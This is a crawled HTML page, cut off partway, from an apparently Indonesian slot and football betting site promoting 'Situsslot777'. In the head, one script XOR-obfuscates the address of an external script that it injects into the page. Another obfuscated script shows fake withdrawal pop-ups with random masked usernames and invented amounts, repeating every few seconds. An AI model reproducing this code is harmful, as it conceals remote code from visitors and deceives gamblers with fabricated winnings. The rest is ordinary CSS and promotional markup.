

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piwpak.com/
body_size: 50883
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</title>
  <meta name="description" content="Situsslot777 adalah agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses." />
  <meta name="keywords" content="slot777, situsslot777, agen bola, link situsslot777, login situsslot777, bandar situsslot777" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <meta name="google-site-verification" content="8E1SUK-lamUzrwd_mV8FT9J9WhVkGebwbgMIwde5aSU" />
<meta name="google-site-verification" content="mJEyjKqDv7I0xSBUx5JRbmBLwONewGYC2Fq6m1trxyI" />
<meta name="google-site-verification" content="emwwQn8OX1iDoR4__YFwP4fVcN81xO2c8PcxfyGXHcU" />
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="geo.placename" content="Jakarta" />
<meta name="geo.region" content="ID-JK" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />
<meta name="distribution" content="global" />
<meta name="author" content="situsslot777" />
<meta name="publisher" content="situsslot777" />
<meta name="Slurp" content="all" />
<meta property="og:type" content="website"/>
<meta property="og:locale" content="id_ID"/>
<meta property="og:locale:alternate" content="en_US"/>
<meta property="og:title" content="Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777"/>
<meta property="og:url" content="https://piwpak.com"/>
<meta property="og:description" content="Situsslot777 adalah platform agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses."/>
<link rel="canonical" href="https://piwpak.com"/>
<link rel="amphtml" href="https://situs-ampmaster.com/ggwp/"/>
<meta name='dmca-site-verification' content='MVp0VjBwR09JQnF0VUtzL1dkN2w2ZzkyL3NndmFoaE0wYmNOZUdkVkEzcz01' />
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YDC5XB0KMC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDC5XB0KMC');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5DTZT45V');</script>
<!-- End Google Tag Manager -->

<!-- Deposit Auto -->
<script type="text/javascript">
// SN Mulia store
var idscript = "1229272154306";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005CNDY\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>
<!-- End Deposit Auto -->

<style media="screen and (max-width:720px)">
.navbar-grid>li {width: 20% !important}
@keyframes mymove {0%,100% {background-color: #f9cb58} 50% {background-color: #000}}
</style>
<script>
document.addEventListener('DOMContentLoaded', function (event) { var rtp = '<li class="navbar-grid-e" style="float:left"><a style="background-color:#57005c;animation:mymove 1s infinite" href="https://shortl.la/rtp" target="_blank" class="grid-btn grid-btn-icon-top"><i class="svg-slot"></i> RTP Gacor</a></li>'; var a = document.getElementsByClassName("navbar-grid")[0]; a.innerHTML += rtp;});</script>
<style>
    @import url(https://fonts.googleapis.com/css2?family=Glory:ital,wght@0,700;1,800&family=Lilita+One&display=swap);@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css);#snackbar{visibility:hidden;height:40px;margin:0 auto;background-color:#000;color:#fff;text-align:center;border-radius:20px;position:fixed;font-family:Glory,sans-serif;z-index:999;left:50%;transform:translateX(-50%);top:-50px;font-size:14px;border:2px solid #ffae00;display:flex;align-items:center;overflow-x:hidden;padding:5px;overflow-y:hidden}.snackbar-icon{margin-right:10px}.snackbar-icon img{width:15px;height:15px}@keyframes slidein{from{top:-50px;opacity:0}to{top:100px;opacity:1}}@keyframes slideout{from{top:100px;opacity:1}to{top:-50px;opacity:0}}#snackbar.show{visibility:visible;animation:.8s forwards slidein,.8s 4.5s forwards slideout}@media (max-width:768px){#snackbar{width:100%}}
</style>

<div id="snackbar" class="show">
    <img src="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaphcl/img/apple-touch-icon.png" alt="Logo" class="snackbar-icon" width="35" height="35">
    <p id="withdraw"></p>
</div>
<font color="#000000">
    <script>
        (function(_0x2130aa,_0x3f9aba){var _0x1381bb=_0x58be,_0x51b4aa=_0x2130aa();while(!![]){try{var _0x4b1cf1=parseInt(_0x1381bb(0x1f9))/0x1+parseInt(_0x1381bb(0x206))/0x2*(parseInt(_0x1381bb(0x200))/0x3)+parseInt(_0x1381bb(0x1f1))/0x4+parseInt(_0x1381bb(0x201))/0x5*(-parseInt(_0x1381bb(0x207))/0x6)+-parseInt(_0x1381bb(0x1ef))/0x7+parseInt(_0x1381bb(0x1fa))/0x8*(-parseInt(_0x1381bb(0x203))/0x9)+parseInt(_0x1381bb(0x208))/0xa;if(_0x4b1cf1===_0x3f9aba)break;else _0x51b4aa['push'](_0x51b4aa['shift']());}catch(_0xa66e6){_0x51b4aa['push'](_0x51b4aa['shift']());}}}(_0x1ec5,0xacbf4));function loadlink(){var _0x2537fe=_0x58be,_0x2fcba7=Math[_0x2537fe(0x1f5)](Math['random']()*(0x2711-0x32)+0x32);function _0x47e82b(_0x16e4bd){var _0x21f770=_0x2537fe;for(var _0xcffd9b=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z'],_0x81bf10=_0x16e4bd,_0x52c2d1=new Array(),_0x27a291=0x0;_0x27a291<=_0x81bf10-0x1;_0x27a291++){_0x52c2d1[_0x27a291]=_0xcffd9b[parseInt(Math[_0x21f770(0x1f6)]()*_0xcffd9b[_0x21f770(0x1fc)])],_0x52c2d1=_0x52c2d1,randomtextnumber=_0x52c2d1[_0x21f770(0x1f8)]('');}}var _0x4b1e9b=(_0x47e82b(0x8),randomtextnumber),_0x44aa6b=_0x4b1e9b[_0x2537fe(0x1fe)](0x6),_0x31f5ad=_0x4b1e9b[_0x2537fe(0x1fe)](0x0,0x2);const _0xcc7af7=_0x19ac63=>{var _0x37f032=_0x2537fe;return new Intl['NumberFormat'](_0x37f032(0x202),{'style':_0x37f032(0x1f3),'currency':'IDR'})[_0x37f032(0x1f2)](_0x19ac63);};var _0x4858b5=_0xcc7af7(_0x2fcba7+_0x2537fe(0x1fd)),_0x14abe9=_0x31f5ad+_0x2537fe(0x1f4)+_0x44aa6b+'\x20Telah\x20Melakukan\x20Withdraw\x20'+_0x4858b5,_0x38fea3=document[_0x2537fe(0x1ff)]('snackbar');_0x38fea3['className']='show',setTimeout(function(){var _0x3857a0=_0x2537fe;_0x38fea3['className']=_0x38fea3['className'][_0x3857a0(0x204)]('show','');},0xbb8),document[_0x2537fe(0x1ff)](_0x2537fe(0x1f7))[_0x2537fe(0x205)]=_0x2537fe(0x1fb)+_0x31f5ad+'****'+_0x44aa6b+_0x2537fe(0x1f0)+_0x4858b5;}function _0x1ec5(){var _0xb3899c=['currency','****','floor','random','withdraw','join','355072sWmvyS','8jRUuCf','<i\x20class=\x22fa\x20fa-check-circle\x20snackbar-icon\x22\x20aria-hidden=\x22true\x22></i>','length','000','substring','getElementById','481842QouRiM','365QbBBaJ','id-ID','1138869PVZEUH','replace','innerHTML','6EJmwoC','98718sHXqef','4035340sQPuFN','3631075qTMLGK','\x20Telah\x20Melakukan\x20Withdraw\x20','5253836IALmyv','format'];_0x1ec5=function(){return _0xb3899c;};return _0x1ec5();}function _0x58be(_0x555fa3,_0x432dfe){var _0x1ec5c6=_0x1ec5();return _0x58be=function(_0x58be8d,_0xbdee50){_0x58be8d=_0x58be8d-0x1ef;var _0x5e55b6=_0x1ec5c6[_0x58be8d];return _0x5e55b6;},_0x58be(_0x555fa3,_0x432dfe);}loadlink(),setInterval(function(){loadlink();},0x1388);
    </script>
<!-- START FIREWORS -->
<style>
    .fireworks-container {
         position: fixed;
         left: 0;
         top: 0;
         width: 100%;
         height: 100%;
         z-index: 90;
         pointer-events: none;
    }
#jackpot_amount {
    font-size: 30px;
    position: absolute;
    top: 60px;
    right: 60px;
}
.mobile #jackpot_amount{
    font-size: 20px;
    top: 50px;
    right: 35px;
}
</style>
<div class="fireworks-container"></div>
<!-- END START FIREWORS -->
<!-- START FIREWORKS -->
<style>

.fireworks-container {
     position: fixed;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     z-index: 90;
     pointer-events: none;
}



</style>
 <style>
    @import url("https://fonts.googleapis.com/css?family=Raleway:900&display=swap");:root {--accent-color: #fefda5;--base-color: black;}.hamburg {position: absolute;width: 40px;bottom: -120px;height: auto;padding: .6rem;background: url(https://dz5xbhxy6sjp4.cloudfront.net/1746145025684-96210d7decf3d873cddb5519cc5ff499.gif) no-repeat;background-position: center; background-size: cover;background-color: var(--base-color);border-radius: 10px;z-index: 10;box-shadow: 0px 0px 12px 1px rgba(255, 238, 0, 0.7);}.ard-sosmed {display: block;cursor: pointer;position: fixed;bottom: 25%;left: 10px;font-family: "Raleway", sans-serif;z-index: 79;}.ard-sosmed ul {margin: 0;padding: 0;}.ard-sosmed ul li {position: absolute;text-decoration: none;list-style: none;transform: translate(0, 0) rotate(360deg);transition: all .5s ease;opacity: 0;}.ard-sosmed.open ul li:nth-child(1) {transform: translateY(-140px);transition-delay: .20s;opacity: 1;}.ard-sosmed.open ul li:nth-child(2) {transform: translate(52px, -115px);transition-delay: .16s;opacity: 1;}.ard-sosmed.open ul li:nth-child(3) {transform: translate(105px, -90px);transition-delay: .12s;opacity: 1;}.ard-sosmed.open ul li:nth-child(4) {transform: translate(150px, -45px);transition-delay: .08s;opacity: 1;}.ard-sosmed.open ul li:nth-child(5) {transform: translate(175px, 5px);transition-delay: .04s;opacity: 1;}.ard-sosmed.open ul li:nth-child(6) {transform: translateX(200px);transition-delay: 0s;opacity: 1;}.ard-sosmed ul li a img {width: 90%;height: auto;}.ard-sosmed ul li a {display: flex;width: 55px;height: 55px;border: solid 2px var(--accent-color);border-radius: 10px;justify-content: center;align-items: center;background-color: black;}.bar1,.bar2,.bar3 {width: 80%;height: 5px;background-color: var(--accent-color);margin: 6px auto;transition: .4s;position: relative;transform: translateY(-1px);}.open .bar1 {transform: translate(0, 10px) rotate(-225deg);}.open .bar2 {opacity: 0;transform: translate(0, -6px) rotate(-225deg);}.open .bar3 {transform: translate(0, -12px) rotate(-315deg);}.ard-sosmed ul li div {position: absolute;transition: all .3s ease;opacity: 0;scale: .1;font-family: "Raleway", sans-serif;font-size: large;background: rgba(0, 0, 0, 1);color: var(--accent-color);text-align: center;text-wrap: nowrap;}.ard-sosmed ul li:hover div {opacity: 1;scale: 1;}.ard-sosmed ul li:nth-child(1) div {transform: translateY(-120px);}.ard-sosmed ul li:nth-child(1):hover div {transform: translateY(-95px);}.ard-sosmed ul li:nth-child(2) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(2):hover div {transform: translate(30px, -95px);}.ard-sosmed ul li:nth-child(3) div {transform: translateY(-150px);}.ard-sosmed ul li:nth-child(3):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(4) div {transform: translateX(160px);}.ard-sosmed ul li:nth-child(4):hover div {transform: translate(50px, -90px);}.ard-sosmed ul li:nth-child(5) div {transform: translate(110px, 70px);}.ard-sosmed ul li:nth-child(5):hover div {transform: translate(62px, -80px);}.ard-sosmed ul li:nth-child(6) div {transform: translate(55px, 135px);}.ard-sosmed ul li:nth-child(6):hover div {transform: translate(65px, -65px);}.attention {position: relative;-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);width: 110px;text-wrap: nowrap;height: 30px;bottom: -60px;margin-bottom: 5px;left: 15px;background-color: var(--base-color);cursor: default;color: var(--accent-color);display: flex;justify-content: center;align-items: center;padding-bottom: 10px;opacity: 0;}.whore {animation: flicker .6s infinite;&:hover {animation-duration: 10s;}}@keyframes flicker {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media screen and (max-width: 600px) {.ard-sosmed {bottom: 30%;}}
  </style>
 <div class="ard-sosmed">
     <div class="attention whore">
       BAGI² BONUS!
     </div>
     <div class="hamburg" onclick="ardFunction()">
       <div class="bar1"></div>
       <div class="bar2"></div>
       <div class="bar3"></div>
     </div>
     <ul>
      <li>
        <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
          <img src="https://api.shortnawala.com/upload/website_6/1760165827075-situsslot777-apk.gif" alt="APK SITUSSLOT777">
        </a>
        <div>
          APK SITUSSLOT777
        </div>
      </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165864749-situsslot777-livescore.gif" alt="LIVESCORE SITUSSLOT777">
         </a>
         <div>
           LIVESCORE SITUSSLOT777
         </div>
       </li>
       <li>
        <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
          <img src="https://api.shortnawala.com/upload/website_6/1760165882644-situsslot777-spinwheels.gif" alt="WHEEL SITUSSLOT777">
        </a>
        <div>
          WHEEL SITUSSLOT777
        </div>
      </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165898054-situsslot777-wa.gif" alt="WHATSAAP SITUSSLOT777">
         </a>
         <div>
           WHATSAAP SITUSSLOT777
         </div>
       </li>
       <li>
         <a href="https://tawk.to/chat/6511d2050f2b18434fda8607/1hb6poq7t" target="_blank">
           <img src="https://api.shortnawala.com/upload/website_6/1760165845426-situsslot777-fb.gif" alt="FACEBOOK SITUSSLOT777">
         </a>
         <div>
          FACEBOOK SITUSSLOT777
         </div>
       </li>
     </ul>
   </div>
   <script>
     const ard = document.querySelector('.ard-sosmed');
const attention_whore = document.querySelector('.attention.whore');

function ardFunction() {
 ard.classList.toggle("open");
 attention_whore.classList.remove("whore");
}
 </script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 